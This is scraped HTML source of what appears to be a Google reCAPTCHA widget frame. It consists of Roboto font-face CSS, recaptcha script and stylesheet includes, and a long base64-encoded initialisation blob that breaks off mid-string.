  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="ZtgCvV-vEc23OY9rrOkbJQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="ZtgCvV-vEc23OY9rrOkbJQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ZtgCvV-vEc23OY9rrOkbJQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bC5sW25dLmNvbmNhdChTKTpsLmxbbl09SksoUyxsKTtlbHNle2lmKGwuSTcmJm4hPTI4MylyZXR1cm47bj09MzMzfHxuPT00MTB8fG49PTI0OHx8bj09NDEyfHxuPT0yMDF8fG49PTE3N3x8bj09MjczfHxuPT0xMjJ8fG49PTUxfHxuPT0yOTc/[base64]/[base64]/[base64]/[base64]/[base64]/MjU1Okc/[base64]/[base64]/bmV3IEVbVl0oTVswXSk6eT09Mj9uZXcgRVtWXShNWzBdLE1bMV0pOnk9PTM/bmV3IEVbVl0oTVswXSxNWzFdLE1bMl0pOnk9PTQ/[base64]/ZnVuY3Rpb24oKXtyZXR1cm4gdGhpcy5BaSt3aW5kb3cucGVyZm9ybWFuY2Uubm93KCl9OmZ1bmN0aW9uKCl7cmV0dXJuK25ldyBEYXRlfSxPKS5LcT0oTy5kcj1mdW5jdGlvbihuLGwsUyxHKXtpZigoUz1tVihTKT09PSJhcnJheSI/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w75hwqfDlsOaS8OXw5rCg8OyfMOvIMO8f8Kwwo3DvHDDrDoDWh8EwoXCl8K/[base64]/wp/Coy7DpD7CgcOoeUNzwqQNwpZYXcKsehDCmMOOw77CojvCp0pww6PDjknDqR7CgRV0wpvDr8Oowpssw6kFRMKYKGrCl8KAAMOhwrDDgwkQwrjDoMKBARc2RMOhA1wNQMOMX3XDl8Kbw4vDrGt9DwoOw7/CqsOZw4RdwqPDnlrCpBJ/w7zCnSNQwrgFXCUlVn/Ck8K/w6jCv8Kuw7IWHDHCpxVQwolhNMKhc8K1wrDCgBQFQgDCi27DvncJw6kTw7PDqCt1WHtRFsKgw4pMw71SwrIYw53DrSDCrS7CvMKKwq/Dvjg/ZsKuwrvDjxkHbMO7w47Dl8KXw6vDolnCkVNUXsO1FcKnHcKxw4fDn8KkDxl4worCjMO/[base64]/YMO2w6hILnLDjHM7Gzliwq1Dw447dcKdecOkw5jDohHCtkAzY0/DoyLDhsKTK8KISwA3w5shUBHCphBGwoEawr7DgsKeDmbDqGLDhsKDZ8K8T8ORw4grR8OmDMKHTGfCtANgKcOhwr/[base64]/wr4kw69JG3rCn1bDhEwnesKjacKrUsKLw4zDnCpMw5R1QQ/CgBwuw6EmIjzCl8KvwrDDr8KCwrrDsQ1ew5/CnsOxHMOCw7NSw6gtHcKhw4s1EMO3wpjCo3jDi8KIw7fCtg4resK7wodLexTDhcKTSGTDrsOUNFBNbjjDoWXCrw5AwqIDUcKtTsOCw6XCtcKrBFfDmMOUwonDisKSw6dow5sfSMOIwrbCtMOFwp/ChxDCuMKCFiNYQX/DtsK5wqAuJTUWw6PDlGt4W8KAw4ISTMKAH0jCmRvCl2jDkG1PDRbDi8O7wrlRE8OWTyvCrcKlTlEPw4rCpcKOwpHDmzzDg3BCwpwNV8KTZ8OKRQhNwqPCoSfCm8Odc2HCtV1VwqnCocKowrQWecO6fwLDisKHbW/[base64]/[base64]/Chmtowox7SwbCi8ONf8OJHirDuAtXJBHDsUvCpMK/X8OxE2MEY1nDkMOJwq3Dkw3CtzgBwqTCngfCvMKqw6jDqcO2MMOew6DDhsK7SCoeIsKxw4DDn2hvw5PDgEjDr8KZBETDs19jf2Mqw6fCuFDCksKfwrXDjSRTwrEiw5lVwqM+bG3DpSXDocOLw63Dm8KhfMKkaiJEPDTDmsK/NDvDgQgpwqvCrlhMw7crO2FjUgFRwrDDoMKoABZiwrXCsHxJwpQuw4PClcOzUz3DicKRwpzCiUvDpRpCw7nCs8KcC8Kaw43Cq8ORw45wwrd8AsOjA8KhPcOrwo/DgsKPw5nCmhXCrhrDmsKoV8KQw7zDtcKDUMONw788bj3DhA3DjGcKwpLDoylswozDrcOIKMOwWMOCLA/DoUHCvMOALMO1wqFww7zCqcK4wpXDozFrKcOUMQHCozDCkAPCnGrDtCwUwoNNM8KLw77Dv8K3woxWbm/Cg3McaF7DpcK/IMKseDsdw40sfsK5RcONwqnDjcO8KirCk8KRwoHCoHdpwq/CuMKdMMOCWsKfBzLCm8KuXsOndBkIw5wRwrTCk8OeIsOYZ8Omwo/CuHrCglEewqTDrRfDrwVGwo7CuUokwqBNQk04w6APw4l8LGrDqx/CmcKjw4zCsDjCh8K0ccK2MEhDT8KDO8Olw6XDm0LCjsKPI8OsKGHCrsK3wpLDvsKEHzLCjcO4XsK4wrtOwoLCrcOcwoXCjcOtYB/[base64]/[base64]/CmsO9w5nDgADDsMKww7d8CcOdQ2nCqcOlUn9bwpbCkwnCpMKaK8KPUQZqEzvCpcO3w5zDgTPCii/DlsOBw6oQA8OEwofCkCDCuAIPw4dNCMK1w7fCocKsw6jCrsOne1bDusOFOwPCsA5FQsKgw60OcEJfOGY7w54Ww78eblwYwr7DpcKkZ37CqD47ScOXWgbDoMKoW8Oiwoc2RHjDucKFJwjCtcK/WkpjYMOAC8KNAMKQw7fCt8OOw4lffcOTHcOkw4EeKW/CicKafXLCpj8MwpZuw7dJUnDDnB5Sw4JUTyTCtjzCsMOcwqsUw4MjBMKxVcKmYMOrdsO9wpDDrsOHw7nCl2M/w7c/[base64]/wpLDjF/DhMKIwq3DuMO2cCZswozDhRLDjcKnwoXCnQDCvFUQX0lew5HDjEzDqi4LccOpYcOswrY8CsOgwpXCgMKvA8KZJlB4agZdYMOZZ8Kfw7ZTDW/[base64]/Ezwewr/Dphlhwq1ZwoHDh8KDw6RIOW4HaMOiw7ZXwrM+ch50U8Oxw7YyQVk5ZA/Dn3/DjAcmw5fChFvDhcOPDE5RScKXwovDmxnCuyQ5MyLCksO3wo8cw6BPP8KhwobDpsKpwrTCuMO1w7bDusO+JsOHwrjDhjrCvsKxw6BUUMOxeFV0wo3DicOowo7Ch1/Ds2tWw6rDon0ww5B/w4/Cv8OONC/CnsOpw7p+w4XCn0w5AUnCjU/CrMOww63Ci8OhS8Kywr5dQMOJw4zCpMOafzjDr37CmGpxwrXDkwvCusKlHyRAO3HCssOSW8KPci3CtBXCjcOJwrMFw7TCrSDDtEYpw7DDvEXCvTbDjMOvd8KTwoPCh11NIF/Dr0EkLsOrS8OhTlYAOULDtmURTHDClX0Cw4dsw4nCi8ONccK3wrTClMOYwpjCniNpIMKseTTCogAcwoLCnsK7cGZZdcKGwqU7w6EoDHPCnsKzU8KGRkDCplnDk8Kbw59BGlgjdnFuw5xSwoxzwpnDjsKdwpnDiR3DrhgOUsKYw6l5GzbCksK1woBMFXZcwrI/L8KBLwTDqB8Yw6XCqz7DpHRhY2gNBSfDmwgowqDDgMOkJDdQIMKBwoJgQ8Klw6DDrRFmD0UtC8KTScKpwpHDmsOGwosCwqrCnAnDv8KMwp4iw51Tw5EDWTDDtlAvwprCq17Dh8Kue8KGwoEfwrfChsKaesOUcsKgwqUmPlrCmQdzO8OqU8OZHsO7wpMOK0/CmsOCTsK/w7vDv8Ocw5MPHgppw6nCl8KDZsONw5oyQwPCul/CiMOHdsKtJEcxwrrDrMK4w6pnGsKBwr1fKsOnw7VeBsK1w4dDXMKEZC06wpZEw5rCusKxwoLCm8KWUMOZwoTCs2dbw7vDlm/Ct8KPXsOrL8ObwokmCMKwJ8KRw7Mof8K0w7DDrsO5G0U8w69tD8OIwpRiw5N+woLDoBDChmnCqMKRwrvCncKtwr/CrBnCv8Kvw5nCscOzacOYVUYmJlBLMkLDlnR2w77CvV7ChcONXC0sa8OJfhvDoxPCm0nCt8OoJsKULD3Cs8OuODrCosO2ecO0Y3/[base64]/wpLDhR9TbnUGw6jCmsKkY0LDscKBwrnCqEfCjWLDtVfCvhJww5rCrcKEwoXCsDIMUzBzwppYO8KUwqgBw67DsTzDv1DDuhR7CT/ChsOrwpfDncKwfj/Dkk3CmX3DvBfCksKtHsKlCsOqwoBxBcKaw5ZbcsK9wqAAasOvw651f3RLYWrCqsOMHBzCkHjDiGPDgR/DlFVpF8KZZA8zw7XDpsK3wpNvwrdOCcORXyrDmz/ClMKywqpUZkDDjsOqwq8kZsODwq/DuMKLfcOrwoXDmyoXwo/Dh2V8O8OowrXCtMORM8KzB8OKwowie8Kcw5J/RcO4wrHDrRbCkcKcBWHCucKTXsOTbMO8w7rDl8KUdS7Du8K/wobCpsOcaMKlwqjDrcOaw6dowpMkUR8xw619ZVMddyfDvF/Dg8OTHMKFI8O5w5UOWsOsFMKewpgDwqPCisOnw6zDrw3CtcK4WMK1PxFjTyTDlMOHMMOLw6nDl8KfwoRYw47DtzYYCFDChwZFXB4kYFE5w55mC8OdwrVwCkbCoC/DlsOrwr94wpBCGMKBEk/DjVBxeMO0e0B9w6rDt8KTb8KUYyZcw7VIVXrDjcKRPyfDtzsRwrrDvcKJwrcvw53DjMODVMOAb0TDh0bCksOTw7PClmUfw57DhcOrwo/DqhgVwqsQw5sTW8KYEcKewpnCukd1w5J3wp3DuyslwqrDuMKmfxbDgcO4IMKQBTkYAw/Cjw1KwqPDpcO+dsOtwr3ChMO4UAYgw79SwrMwUsOYPMKIPCUcAsO9VyQpw7EtUcO/w6TCnHouesK2OMOhNsKSw5wewqYIw5bDtcOdw7DCmSctX2rDtcKVw6Mpwr8ESCTDjj/DtcOPLiTDrsOEwrPCoMKBwq3DnAgydlExw7MFworDrsKrwqchNsOmw5PDsyd0w53Cjh/DrWbDmMKlw5NywrAjXnluwoxCMsKqwrcrT3XCkhfCji5aw7BcwpdJP2bDnxTDhsK9wp9OLcO3wq3CmMOpbnc9w4I9dg0gwosPIsKywqNjwohMwpoReMK+IsKVwrhEcDBOC27CjmJvNHLDi8KfF8KxbsOiIcKnKHc/w6kbaQXDgijCvsOgwqzDpsKewqgNEgnDqcK6CgnDlwVCHAVdGsKPQ8KMXMKWwonCijjDv8KEw4bDrEhAJHtFwrvDlMOJFsKqf8Klw58ow5vChMKLYcKewokmwo3DijkdGhd/w67Dg2kGCsOdw4kKwrnDosOwdT5bPMKMEzLCvm7DqcOwFMKlBR3Cj8O9wpXDpDjCmMK3SSMEw74oYULChiQXwpJzeMKuwpBBVMOIAjvDikZkwqp5w4/Dv1MrwotcHsKaZ1/Dp1TCgHAMDnR+woFiwp/CkRFawodEw6RkQzDCl8OTAMOjwpXCjWgORB5KMynDu8O0wqnDj8OCw4ptY8O4T1J9wojDhFV+w5vCsMO/FyDDscKvwowcA17CqxkJw4srwpXCkFs+VcOSc0Jxw7IjBMKZwqQ3wo1fUMKAccOqw7Z2DQ3DvGHCnMKjEsKtSsKjMcKVw5XCqcK0wrA9w4TDr2oSw7HDgD/Cp2pRw4UNIcKJIhHCn8O8wrzDvMOxQ8KtRcKQG20sw7NqwoYsC8KLw63Dk3fDvgwBKMOUAsKdwqrCusKMw5/CpsOuwrPCv8KEMMOoBg4NB8KkLC3Do8OGw7YoSTEKElnDr8Kaw77Dnx9tw7Vzw6grRjDDkcOpw47CqMKQwr5dGMKXwrPChlfDs8KsXR4jwp3DqkYDAsO/w4ZPw70afcOaeENoT0wjw7Y9wobChUIVwo3Cp8K5IXLDncKnw7jDosOGw5vCksOowoBGwrECw4rDomsFw7XDqFMaw6XCisKLwoJYw6zDkDAiwq7ClU/[base64]/[base64]/DmMKTw6fChy7DoCpdaDbDkioQw5dxw6g9wqbDkQzDthvDk8KXEcOxw7BPwrrDqcKgw5PDuHweb8K1GsKdw5vCkMOEDSNDHF3CtVAPwrvDojpKw6bChRfCp3F0woBsKXvDiMOEw4UmwqDCs292NMK9LMKxG8KAXQtXK8KIKsOUw7l8Yh/[base64]/CgS5Cwqtywp/[base64]/[base64]/CosKhw7bDs8KIw4nCsmRqG8Kfw4nCkcK3A1E+w7bDpnhRw6nDtE9Cw7fDg8ObWnrDszLCk8KXHxpBwozCiMO+w4s2wpbCn8ONwpV+w6/Cm8KCL0x8XgJLd8O7w7XDszk5w7sKG3nDrcOuOcO2EcO6RxhDwp3Ckz90wrzCgxHDl8Oqw78ZJsO5woRTNcK9csKdw4FUw4jDgMKBBx/CgMOYwq7DnMKYwrTDosKhfQdGw7UmVyjDlcKmwpzDu8OPw6LCl8KrwpHCsS/CmXVxwo3Cp8KSIwkFdCbDrWMswrbDh8ORwoPDlnXCrMKWw6tuw4zDlMK2w59PXcOLwofCviTDkzbDk1JXVAzCtUMmbA4MwrpsN8OEQCIbUD3Di8Odw6N4w6d9w6zDmlvDqmrDtcOkwp/DrMKrw5MiCsO1CcOqAXEkIsKow5bDqBtyDQnDscKIZALCosKBwpdzw7rDsyTCnm3Cu1DCm3XCiMOcUcOhXMOFDMO8KsKuD2sRw60Ow4lSY8OxBcOyJiMtwrbDt8KFwrzDkj13w7svw5/[base64]/DtMO0wpzCiSXDhQDCgsOFCcOwHMKZwoXCpcOKF8KSeMOwwoLCniHCr37CmQkyw63DjsOMcCAGwpzCkR4uw6o0w7Axwr5QNFkJwoUyw5lnbyxkXWnDpDfDtsOyfmRJwpsfXBDCo3A/QsKcF8O0w5TCggfClsKJwobDmcOVR8OgYhvCkjpgw6/Dom7DucOFwp4IwoXDpsOjOwTDshw6wqfDhxtMJD7Dl8Oiwrkiw4LDpxpafsKew6RswpfDt8Kiw73Dl2QGw5bDsMKhwqNwwqFxAsOqw5PCusKHIMOdOMKZwozChsK2w5x3w5rCq8KHw7FuVcKpY8OZCcOew7DCnWLChcORNgDDuF/[base64]/w5rClsOzWsOSw7XCswMjw5JkKXgjD1HDosOMV8Kpw45bw47CiCXDk1TDq1lwXcKrQ2sEQ0Nbb8KsdsOkw5TCgHjCnMKYw6xpwrDDsBLDgMOtdcOHLsOOCFYfVWozwqMvTnzDt8KUeHBvw7rDgyJpfsOfR1/Dlj7DolIHB8OHL3PDk8OJwpbClGwQwpXDhxlzIcOXKV07bl/CoMKowqF3fS/CjcOAwrPCn8O7w7MLwpHDvcOYw4rDiyDDjcKlw6nDmiTDm8Oow5/[base64]/wpsDbwZXDDtMXsOePMOxwqE6wr4sw4xjasOZWS5wKjsLw5vDqz7Di8OgDC0neX4Iw6fCsx4cQWoSN0zDnAvCkCkkJ0IiwqPCmHbCoxUcYlwOCwMKBcOuw44bIlDCusK+wrM6wpslW8OBJcKqHgFHLsONwq57w4J7w7DCosO/QMOnUl7ChcOsb8KdwpXCtCZ1w6vDsUDCiW/[base64]/[base64]/Cj0XDllPDjMOMw5gOw6/CrhrCiEERwqQZwoJlJcKsUMO7w50owo5LwrfCoHPDsl4Vw6LCpzTClVLDoggMwoPCr8KOw71eCQjDvg3CkcOlw5Alw7bDrMKTwpXCgG7CisOiwoPDgcKxw58tDibCi3/CuAEbFlHDo1gsw5gFw4zCmFLCm13Cr8KSwrDCohoGwr/Ck8KJwosYasO9w65OHGjDsHgmBcKxw7MQw6PCgsO8wqTDqMOKIzHDrcKRwojChCzCv8KGFsKHw4zClMK7wpHChyscHcKcU3xow4JWwql7wownwqlIw73Dsh0VKcOhw7Frw75DdktJwpbCuzDDv8Oxw6jCsg/DlMO9w63DosOYV2lKN0tGGEsEFsOzw5XDhsKvw5RBN3wsKcKNwoQOd0vDhnVHYkrDmDZXdXQvwp3DrcKOSzRqw4pGw5txwprDnUTDlcOPPlbDvMK1w5dPwokFwrsNw73CsDxDMsK/ecKcwp90w6w6GcO5aCggeHvDiSXCrsO4w6TCuFsFwo3CrVPDtcOHKkfChMOSEsOVw6svDRzCr1clYHPCr8KFPsKKw50vw5VfcDBQw5/[base64]/CgsKlwrkrwrojN8KDKUFQXMKuwosPaMOlGsO5w6DCg8Onw7bDlD1jFMKvV8KccBfDvGZiwqErw5ULZsOfwprChwjCgmdvbcKPY8Kiwoo5PEQ/MgkEUsKqwoHCoQPDhMKgw47CsSYbeiUPbEt7w7cxwp/Dpl1vw5fDrBrCiBbDrMODVMOSLMKgwphGbSTDj8KOKXbDlMKEw4LCjBDDoVk3wpXCuCUqwqbDpxbDtsORw4ICwrLCm8Ofw5Ruw5kOwql7wrkuNcKaIsOYJm3DlcK4LXQlU8KDw4YGw4PDin/CsDB6w4/[base64]/[base64]/CrQ7DvCTDvGIXwrvDvjbDrsO9fxMvM8KJwrZYw79nw6PDvQI3w5tRM8KtdSvCsMOUF8OAWSfCiwHDoBcoFzERKMKGL8OYw7gaw5t6I8Odw4XDuDJbJk/DosK7woEGE8OqHzrDksO6woPDkcKuwp9cwpFTQnoDJlbCkR7CnljDiFHCqsKfZ8OhecOIFzfDr8O1UQDDqkhpFnPDkcKVdMOYwqoXPH0kTsOpT8KUwqQoesK3w7vCimZ8QSTDtkUIwqAWwqnDkE/[base64]/DgcO+ZWRSwrUKwq/Dk0NZwqrCpx9dw47CsMK7GCFLIzhYYsO1Cn7CpxB+VAN6ADHDrirCtMK1LmE9w6JxGcOVEMKrUcO0woRkwr/Dp1lUPwbCn09aVBsSw7xVTTDCksOzHmDCs2t5wrAwNSgcw4PDpMKSw4/CnMOfwo1Jw5bCkg0dwprDkcKnw7bClcOfZFV6GsOyaXvCn8K3b8OHITHCuSAow5HCmsORw5jDkMK2w5wQI8OhLCbCu8O0w6AqwrbDihDDusOJUMOiOsOfc8K8Xkt8w7lkJsOFA0HDlcOwfhPClkzDlD49b8OAw64RwoV9w5xOw7Uyw5RqwoN/c0kcwqUIw7VtXGbDjsKoNcKPX8KAN8KmdMO/[base64]/DkMKof8OFw4ARwo4PGMK8UsOqwrEhw6wPS0vDiDhrwo/CugQMwr8kPCLCicK9w6jCuXvChjBxfsOMeA7ChsOswr3CgMO2woXCr3c4E8KqwodtXiPCkcOUwoQnGS4Dw77Cl8KeJMOFw69aSibDrcKew7k6w7EQa8KCw4XCvMOywpTDg8OeSn/Dk3lYFHPDhWZST2kafcOWw4gmY8KsFMKaScOPw4MBScKAwpA/N8KDasK8f1t+w4rCocKqMMOoUDs9YcOjYMOpwqzCvDo8ZCNAw61iwqPCocK4w5cnLsOYOMOgw6otw47CiMKPwrslNcKKZsOnHS/[base64]/Cq8Kewp7DrkQKwoxcwrlTOsKlw5PDoR3CiFzCg8OSbMKIw6bCtsKBVcOawo/[base64]/CpT1MKsO/w6XDgWPCqXchw4gLwr8RFsKSamMwwrHDtcOhO0d6wrc0w7/DqA9iw6zCkwkdayLCkSgCRMKtw4XCnmNKFcO/[base64]/wrBFEjQaMWbCsBQqIxzChzXDv3RfwrUDw7DDsgoYbcOVCcO3acOlw47DpksnSGvClsK2woIWw6V/w4jCksK2wp8af2B1J8KnfMKgwodsw7hRwrEMQsKGwrVqw5YLwoErwrvCvsOLPcK4AxRWw4bCgcK0NcOQMTjCr8Oqw4jDlsKWwodyasKKwprCun/DqsK5w4zCh8OxYsOXwr/CnMO3BcKnwpvDhcOkfsOqwpFqHcKGwr/[base64]/Cu8K2w4LDgsK6w7XCrMOdwp43w6vCuMORfsOiX8KEKR7Dl0zDlMKuQS7CusOPwo3DrsOvGkwfBmkAw7N7wqlEw5ZuwrpuV33CmmjCjTvCknNwU8KKM3skwos2w4DDizbDsMKtwqhQQ8KjaQTDth/ChMK2ZlHCp23DqgoqWMOTQyMlSEnCisO2w48PwqsUV8Opw7jCl2fDncOBw6Mvwr7CkFnDthEdMhLCkAw1UsKkasKOK8OOV8KwO8OZeXvDtMK8JMOxw5/DlsOgC8Ktw7tPWHLCpXnDjCjCjsO3w6ZXNhPCqjnCn1B7wpNVw5dGw5hcckVQwqw/G8OXw4pRwohKAHnCv8O7w7HDmcOfwpkZaSDDuBM6NcOwRsOtw68HwqTCjcOcNMObwpbDqHbDuTfDvEnCuG3CtMKMEn/DtRR1YUPCmcO0w7/[base64]/CrcKJXDrDkhjDt1nDlMKAw6XDp8OZXsKPTsO+w6s7K8OHA8KZwpBwXCDDhVzDs8OFwovDmmgUGMKTw6YTEEkbTGAkw5PCvQvCgWoDbUHDj2/DnMKLw4vDtsKVwoHCn2E2wqDDjgfCssO+w7TDoiZPw7F3BMOuw6TCsRwSwr/DosKhw7BTwoHCvVPDvlTCq1/CksKQw5zDl2DDqsOXXcO2FnjDpcK/HcOqMz4NNcKIIMOzwonDjsKVdcOfwojDpcO/AsOFwqNgwpHDmsKew7Y7DmTCuMKlwpZ4GMKfdX7DrcORNCrCllYlV8O8MnTDlzNLH8OQOcK7dcKpXzAlGzgww5/Dv2RZwpUzJMOdw7HCsMOOwqhiw5xJw5rCosODBsKew6dVZFjCv8OcIMOCwqUZw5EYw6vDp8OrwoMOwpfDpsKaw4NSw4jDvcOsw4DCrMOgw4ZdLgPDjMOUJsKmwp/CmWQ2wqfCiQojw5Jaw79DccKWw7JDw5A0w7bDjSNfwr7DhMOXVFPDiEsTMTkBw79QMMO/QgQEw4tvw6fDrcK9CMKcXcO5TzXDtcKPSjjCjcKxJlIYF8Opw5HDpD3DoGo7HMORbVzDisKreD81QsOyw67Dh8O1PWdmwoLDpDnDnsKiwprCksOywog/wqrDpxMfw6xPwqw2w59tbHDDssKQwqdqw6JiMxwkw4g2D8KTw7/Doyl5A8OtXMOME8K4w6DCisOuJcKgccKrw4jCnH7DqXnDv2LCqsKmw7LDtMKLJHjCrUZsQ8Kawo7ColEGZx9GTV9mWcKgwpRzJj0FJEw/w5R0w6xQwrN/E8Oxw4ZqEsKVwr8PwqTCncOyInRSJDbConpcw6XCicOVEUojw7lvdcONwpfCukPDqmYZw5k1T8O/FMKPCBTDjx3CjsO7w4/Dg8K2Rj8FB0N4w41Hw7ktw7rDtcO5Gk7Cu8K2w5lcHQZWw7xow4fCnsOBw5gzJMOHwprDhhTCgy1JDMOywpYnI8KxdGjDrsK4wrZvwo3DiMKbZzTDjMOVwrAow6wAw6DClAcEZ